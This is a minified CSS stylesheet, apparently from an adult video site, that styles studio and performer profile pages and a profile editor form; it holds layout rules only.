.content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_comments,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_rating_wrapper{display:block}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_comments{display:inline-block}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_comments span{display:none}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_comments span{display:inline-block}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_info span{display:none}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button{height:100%;border-style:solid;border-width:1px;border-color:#000;color:#000;background-color:#fff}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button i{position:relative;top:-1px;display:inline-block}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button i.active{display:none}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button>span{padding-left:5px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open i,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover i{display:none}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open i.active,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover i.active{display:inline-block}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_info button,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_social_link button{width:30px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_modifier{margin:0;float:right}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_modifier button.studio_modify_btn{height:22px;margin-top:4px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{height:168px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{min-height:276px}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{height:360px}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats{position:absolute;right:0;bottom:0;left:0;margin-left:140px;height:40px;background-color:rgba(0,0,0,.8)}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats{margin-left:0}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span{display:inline-block;width:100%;height:100%}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item{position:relative;display:block;width:25%;height:100%;float:left;text-align:center;color:#fff}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item span{display:block}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item.studio_rank_value{display:inline-block}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item.studio_rank_value{position:relative;width:25%}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item.studio_rank_value>span{display:inline-block;height:20px;margin-top:10px;cursor:initial}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item{position:relative;width:25%}}.content_studio_page_wrapper .content_section_content .studio_content_container{max-width:1000px;padding:0 5px;margin:5px auto}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_content_container{padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#828282}}.content_studio_page_wrapper .content_section_content .studio_comments_wrapper,.content_studio_page_wrapper .content_section_content .studio_info_wrapper,.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper{max-width:1000px;padding:0 5px;margin:5px auto;padding-bottom:5px;border-width:0 0 2px 0;border-style:solid;border-color:#828282}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_comments_wrapper,.content_studio_page_wrapper .content_section_content .studio_info_wrapper,.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper{padding-bottom:0;border:none}}.content_studio_page_wrapper .content_section_content .studio_comments_wrapper .social_link_info_item,.content_studio_page_wrapper .content_section_content .studio_info_wrapper .social_link_info_item,.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper .social_link_info_item{width:100px}.content_studio_page_wrapper .content_section_content .studio_social{margin:0 5px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_social{margin:0 10px}}.content_studio_page_wrapper .content_section_content .studio_social .btn span{margin-left:5px}.content_studio_page_wrapper .content_section_content .studio_social_link{margin:10px 0}.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper ul{margin:0;padding:0}.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper ul li{display:inline-block;width:20%;text-align:center}.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper ul li span{display:none}.content_studio_page_wrapper .studio_actions_wrapper .studio_basic_info{padding:0 10px;line-height:19px}@media (min-width:768px){.content_studio_page_wrapper .studio_actions_wrapper .studio_basic_info .sub_studio_info{width:50%;float:left}}.content_studio_page_wrapper .studio_actions_wrapper .studio_social_link_mobile{width:30px;display:inline-block;height:30px;margin:0;border-radius:2px;margin-right:10px}@media (min-width:768px){.content_studio_page_wrapper .studio_actions_wrapper .studio_social_link_mobile{display:inline;padding:6px 0 9px}}.content_studio_page_wrapper .studio_actions_wrapper .studio_social_link_mobile .btn{padding:4px 7px}.content_studio_page_wrapper .studio_actions_wrapper .studio_bio{height:200px;overflow-y:auto;margin:0 5px 15px 5px}@media (min-width:768px){.content_studio_page_wrapper .studio_actions_wrapper .studio_bio{margin:10px;height:265px}}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper{height:29px;padding:10px 0;text-align:center;border-style:solid;border-width:0 0 1px 0;border-color:#e1e1e1}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn{position:relative;height:28px;padding:0 5px 0 23px;border-width:1px;border-style:solid;border-color:#e1e1e1;color:#b6b6b0}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn i{position:absolute;top:4px;left:5px;display:inline-block}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn i.active{display:none}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn span{margin-left:5px}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open{border-color:#be0000;color:#be0000}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open i{display:none}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open i.active{display:inline-block}.content_studio_page_wrapper .studio_info_wrapper{position:relative}.content_studio_page_wrapper .studio_info_wrapper .studio_info_bio{margin-top:10px}.content_studio_page_wrapper .link_tp{pointer-events:none;color:#fff}.content_wrapper_page_studio_page #temp_footer{min-height:160px;padding-top:10px}.content_studio_light_page_wrapper{display:block}.content_studio_light_page_wrapper .social_link_info_item{width:auto!important;margin:0;display:inline-block;border:1px solid;border-radius:2px}.content_studio_light_page_wrapper .studio_social_share_wrapper{display:none}.content_studio_light_page_wrapper .studio_social_share_wrapper.open{display:block}.content_studio_light_page_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_studio_light_page_wrapper .content_section_title .title_wrapper .title_text{width:100%;margin-top:5px}.content_studio_light_page_wrapper .content_section_content{min-height:initial;margin-top:5px}.content_studio_light_page_wrapper .studio_header_container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:1000px;margin:auto}.content_studio_light_page_wrapper .studio_header_container .studio_img_wrapper{position:relative;width:140px}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper{position:relative;margin-left:0;width:calc(100% - 140px);display:block;padding:10px 5px 0;text-align:left}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper .studio_action_line{position:relative;margin:0 10px 10px 0;height:25px}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn{height:100%;border-style:solid;border-width:1px;padding:3px 5px;line-height:normal;margin-right:10px;border-color:#000;color:#000;background-color:#fff}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn i{position:relative;top:-1px;display:inline-block}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn i.active{display:none}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn>span{padding-left:5px}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open,.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open i,.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover i{display:none}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open i.active,.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover i.active{display:inline-block}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper .rating_wrapper{margin:initial}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper,.content_studio_light_page_wrapper .studio_header_container .studio_img_wrapper{height:168px}.content_studio_light_page_wrapper .studio_content_container{max-width:1000px;padding:0 5px;margin:5px auto}@media (min-width:480px){.content_studio_light_page_wrapper .studio_content_container{padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#828282}}.content_studio_light_page_wrapper .studio_content_container .studio_modifier{text-align:right}.content_studio_light_page_wrapper .studio_comments_wrapper,.content_studio_light_page_wrapper .studio_info_wrapper,.content_studio_light_page_wrapper .studio_social_share_wrapper{max-width:1000px;padding:0 5px;margin:5px auto;padding-bottom:5px;border-width:0 0 2px 0;border-style:solid;border-color:#828282}@media (min-width:480px){.content_studio_light_page_wrapper .studio_comments_wrapper,.content_studio_light_page_wrapper .studio_info_wrapper,.content_studio_light_page_wrapper .studio_social_share_wrapper{padding-bottom:0;border:none}}@media (min-width:480px){.content_studio_light_page_wrapper .studio_social_link{text-align:center;margin:15px 0}}.content_studio_light_page_wrapper .studio_social_share_wrapper ul{margin:0;padding:0}.content_studio_light_page_wrapper .studio_social_share_wrapper ul li{display:inline-block;width:20%;text-align:center}.content_studio_light_page_wrapper .studio_social_share_wrapper ul li span{display:none}.content_studio_light_page_wrapper .mc_placeholder_img{position:absolute;z-index:-1;overflow:hidden;height:100%;left:320px;margin-top:10px}.content_pornstar_page_wrapper{display:block}.content_pornstar_page_wrapper .pornstar_info_wrapper,.content_pornstar_page_wrapper .pornstar_social_share_wrapper{display:none}.content_pornstar_page_wrapper .pornstar_info_wrapper.open,.content_pornstar_page_wrapper .pornstar_social_share_wrapper.open{display:block}.content_pornstar_page_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_pornstar_page_wrapper .content_section_title .title_wrapper .title_text{width:100%;margin-top:5px}.content_pornstar_page_wrapper .content_section_content{min-height:initial;margin-top:5px}.content_pornstar_page_wrapper .pornstar_title_wrapper{padding-left:5px;position:relative}@media (min-width:968px){.content_pornstar_page_wrapper .pornstar_title_wrapper{padding-left:0;max-width:1000px;margin:auto}}.content_pornstar_page_wrapper .pornstar_title_wrapper .h2_class,.content_pornstar_page_wrapper .pornstar_title_wrapper h2{font-size:15px;display:inline}.content_pornstar_page_wrapper .pornstar_title_wrapper .pornstar_aliases{padding-left:5px;text-transform:capitalize;width:calc(100% - 30px);position:relative;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;word-break:break-word;line-height:25px}.content_pornstar_page_wrapper .pornstar_title_wrapper input{opacity:0;position:absolute;pointer-events:none}.content_pornstar_page_wrapper .pornstar_title_wrapper input:focus~label{outline:-webkit-focus-ring-color auto 5px}.content_pornstar_page_wrapper .pornstar_title_wrapper input:checked+.pornstar_aliases{-webkit-line-clamp:unset}.content_pornstar_page_wrapper .pornstar_title_wrapper input:checked~label{display:none}.content_pornstar_page_wrapper .pornstar_title_wrapper label{position:absolute;top:0;right:5px}.content_pornstar_page_wrapper .pornstar_header_container{position:relative;max-width:1000px;margin:auto}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{width:140px}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{width:230px;position:relative}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{width:300px;position:absolute;right:0;top:0}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper{position:absolute;top:0;right:0;bottom:0;left:0;margin-left:140px}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper{margin-left:230px}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper{position:relative;margin-left:0;width:calc(100% - 300px)}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer{display:block;height:75px;padding:10px 5px 0;text-align:center;overflow:hidden}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer{position:absolute;right:0;bottom:0;left:0;height:70px;text-align:left}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer{height:40px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_rating_wrapper{float:left}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_modifier,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_rating_wrapper{margin:0 10px 10px 0;height:30px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item{position:relative;display:inline-block}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item{margin:0 10px 0 0}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_rating_wrapper{display:block}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_comments{display:inline-block}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_comments{top:-12px}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_info span{display:none}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button{height:100%;border-style:solid;border-width:1px;border-color:#000;color:#000;background-color:#fff}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button i{position:relative;top:-1px;display:inline-block}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button i.active{display:none}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button>span{padding-left:5px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open i,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover i{display:none}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open i.active,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover i.active{display:inline-block}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_info button,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_social_link button{width:30px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_modifier{margin:0;float:right}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_modifier button.pornstar_modify_btn{height:22px;margin-top:4px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{height:168px}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{min-height:276px}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{height:360px}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats{position:absolute;right:0;bottom:0;left:0;margin-left:140px;height:40px;background-color:rgba(0,0,0,.8)}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats{margin-left:0}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span{display:inline-block;width:100%;height:100%}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item{position:relative;display:inline-block;width:25%;height:100%;float:left;text-align:center;color:#fff}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item span{display:block}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item.pornstar_rank_value{display:inline-block}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item.pornstar_rank_value{position:relative;width:25%}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item.pornstar_rank_value>span{display:inline-block;height:20px;margin-top:10px;cursor:initial}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item{position:relative;width:25%}}.content_pornstar_page_wrapper .pornstar_content_container{max-width:1000px;padding:0 5px;margin:5px auto}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_content_container{padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#828282}}.content_pornstar_page_wrapper .pornstar_content_container .pornstar_modifier{text-align:right}.content_pornstar_page_wrapper .pornstar_content_container .social_link_tikporn{margin:10px auto 0 auto;display:table}.content_pornstar_page_wrapper .pornstar_content_container .pornstar_country_info_item{display:none}.content_pornstar_page_wrapper .pornstar_content_container .pornstar_modifier{margin-top:10px}.content_pornstar_page_wrapper .pornstar_comments_wrapper,.content_pornstar_page_wrapper .pornstar_info_wrapper,.content_pornstar_page_wrapper .pornstar_social_share_wrapper{max-width:1000px;padding:0 5px;margin:5px auto;padding-bottom:5px;border-width:0 0 2px 0;border-style:solid;border-color:#828282}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_comments_wrapper,.content_pornstar_page_wrapper .pornstar_info_wrapper,.content_pornstar_page_wrapper .pornstar_social_share_wrapper{padding-bottom:0;border:none}}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_social_link{text-align:center;margin:15px 0}}.content_pornstar_page_wrapper .pornstar_social_share_wrapper ul{margin:0;padding:0}.content_pornstar_page_wrapper .pornstar_social_share_wrapper ul li{display:inline-block;width:20%;text-align:center}.content_pornstar_page_wrapper .pornstar_social_share_wrapper ul li span{display:none}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_modify_button{color:#8d8d8d;text-decoration:underline;font-size:11px;cursor:pointer}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info{padding:0 10px;line-height:19px}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info{text-align:center}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info{text-align:left}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info{width:33%;float:left}}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info .pornstar_country_info_item{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;word-break:break-word}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info .flag{width:18px;margin-right:3px;margin-bottom:3px}.content_pornstar_page_wrapper .pornstar_actions_wrapper .toogled_in_mobile{display:none}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .toogled_in_mobile{display:block}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_bio{margin:10px;max-height:165px;overflow-y:auto}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social{overflow:hidden;height:26px;margin-top:10px}}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile{margin:0 10px 0 0;display:initial;height:30px;overflow:hidden;width:calc(100% - 130px);position:relative}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile .social_link_wrapper{position:relative;display:inline!important}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile .social_link_info_item{width:30px;height:28px;margin:0 10px 5px 0;display:inline-block}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile .social_link_info_item .btn{padding:3px 6px;display:inline-block!important}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile span{display:none}.content_pornstar_page_wrapper .pornstar_info_wrapper{position:relative}.content_pornstar_page_wrapper .pornstar_info_wrapper .pornstar_info_bio,.content_pornstar_page_wrapper .pornstar_info_wrapper .pornstar_no_bio{margin-top:10px}.content_pornstar_page_wrapper .pornstar_info_wrapper .pornstar_add_bio_link{margin-bottom:10px}.content_pornstar_page_wrapper .link_tp{pointer-events:none;color:#fff}@media (min-width:768px){.content_wrapper_page_pornstar_page .miss_tubesite_title_alternative .content_section_title{margin-top:0}}.content_wrapper_page_pornstar_page #temp_footer{position:relative;min-height:160px;padding-top:10px}.content_wrapper_page_pornstar_page #temp_footer .social_link_tikporn,.content_wrapper_page_pornstar_page #temp_footer .social_link_wrapper{text-align:center;position:relative;display:inline-block}.content_pornstar_light_page_wrapper{display:block}.content_pornstar_light_page_wrapper .pornstar_social_share_wrapper{display:none}.content_pornstar_light_page_wrapper .pornstar_social_share_wrapper.open{display:block}.content_pornstar_light_page_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_pornstar_light_page_wrapper .content_section_title .title_wrapper .title_text{width:100%;margin-top:5px}.content_pornstar_light_page_wrapper .content_section_content{min-height:initial;margin-top:5px}.content_pornstar_light_page_wrapper .pornstar_header_container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:1000px;margin:auto}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_img_wrapper{position:relative;width:140px}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper{position:relative;margin-left:0;width:calc(100% - 140px);display:block;padding:10px 5px 0;text-align:left}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_action_line{position:relative;margin:0 10px 10px 0;height:25px}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn{height:100%;border-style:solid;border-width:1px;padding:3px 5px;line-height:normal;margin-right:10px;border-color:#000;color:#000;background-color:#fff}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn i{position:relative;top:-1px;display:inline-block}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn i.active{display:none}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn>span{padding-left:5px}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open i,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover i{display:none}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open i.active,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover i.active{display:inline-block}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .rating_wrapper{margin:initial}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_img_wrapper{height:168px}.content_pornstar_light_page_wrapper .gender_placeholder_img{position:absolute;z-index:-1;overflow:hidden;height:100%;left:320px;margin-top:10px}.editor_view{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;text-align:center;z-index:4;max-width:670px;min-width:290px;margin-bottom:8px;padding:5px 10px;border:1px solid #000;border-radius:4px;background-color:#f8f8f0}.editor_view .close{position:absolute;cursor:pointer;right:0;border:transparent;font-size:21px;margin:5px;background-color:transparent;color:#000;width:auto}.editor_view .form-control-feedback{font-weight:700;color:#30ad22;position:absolute;display:block;text-align:center;right:20px;bottom:10px}.editor_view .block_container{display:block}@media (min-width:768px){.editor_view .block_container{width:100%}}@media (min-width:768px){.editor_view .block_container .single_row{display:table-cell;width:33%;padding:0 5px}}@media (min-width:768px){.editor_view .block_container .medium_row{display:table-cell;width:50%;padding:0 5px}}@media (min-width:768px){.editor_view .block_container .big_row{display:table-cell;width:66%;padding:0 5px}}.editor_view .block_container .full_row{width:100%;margin:auto;max-width:320px}.editor_view .big_row,.editor_view .medium_row,.editor_view .single_row{width:100%}@media (min-width:768px){.editor_view .big_row,.editor_view .medium_row,.editor_view .single_row{padding:0 5px}}.editor_view .editor_title_wrapper{font-weight:700;margin:5px 0}.editor_view .editor_field_label{text-align:left;float:left;width:94px;padding-top:3px}@media (min-width:768px){.editor_view .editor_field_label{text-align:center}}.editor_view .editor_field_wrapper{position:relative;padding-left:94px;margin-bottom:10px}.editor_view .editor_field_wrapper .editor_field{width:calc(100% - 10px);height:29px;padding:0 5px;border:1px solid #e1e1e1;border-radius:4px}.editor_view .editor_field_wrapper select{width:100%!important}.editor_view .editor_field_wrapper textarea{height:auto!important;width:100%!important}.editor_view .pornstar_aliases{margin-bottom:120px}.editor_view .editor_tag,.editor_view .label-info{display:inline-block;margin:2px;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.editor_view .icon-calendar{position:absolute;top:7px;right:8px}.editor_view .measurement_unit{position:absolute;top:5px;right:8px;color:#b6b6b0}.editor_view .toggle_radio_btns input{display:none}.editor_view .toggle_radio_btns label{cursor:pointer;padding:5px 10px;margin:0 2px;border:1px solid #b6b6b0;border-radius:5px}.editor_view .toggle_radio_btns input:checked+label{color:#fff;background-color:#be0000;border-color:#be0000}.editor_view .pornstar_similar_dropdown{display:none}.editor_view .pornstar_similar_dropdown ul{padding:0}.editor_view .pornstar_similar_dropdown li{cursor:pointer;display:inline-block;margin:4px 5px;background-color:#be0000;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap;color:#fff}.editor_view .bootstrap-tagsinput{width:calc(100% - 12px);max-width:calc(100% - 12px);text-align:left}.editor_view .editor_select_wrapper{position:relative}.editor_view #breasts_sizes_type{position:absolute;z-index:1;background-color:#fff;box-shadow:0 0 3px #b6b6b0;left:0;overflow:visible;width:100%;height:60px}.editor_view #breasts_sizes_type span{width:100%;float:left;padding:5px}.editor_view #breasts_sizes_type .toggle_radio_btns{margin:5px 0}.editor_view 